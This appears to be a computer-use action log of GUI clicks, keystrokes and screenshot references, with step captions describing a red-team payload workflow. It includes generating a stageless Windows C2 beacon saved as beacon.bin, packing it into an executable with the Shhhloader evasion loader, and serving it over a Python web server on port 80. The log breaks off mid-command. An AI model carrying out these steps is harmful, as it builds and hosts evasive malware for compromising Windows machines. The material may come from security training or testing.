
left_click(208, 587)

left_click_drag(124, 127, 429, 156)

mouse_move(598, 158)

left_click(506, 155)

Stop the Python http.server with Ctrl+C.
key("ctrl+c")

mouse_move(683, 564)

Generate a stageless Windows beacon with Raw output and save beacon.bin in demo/Shhhloader.
left_click(373, 113)

mouse_move(512, 187)

left_click(468, 182)

left_click(419, 273)

left_click(460, 305)

double_click(402, 336)

double_click(411, 250)

left_click(646, 413)
type("ls -l")

Build a new a.exe from beacon.bin and serve it with python3 -m http.server 80.
type("./Shhhloader.py")

type("beacon.bin")
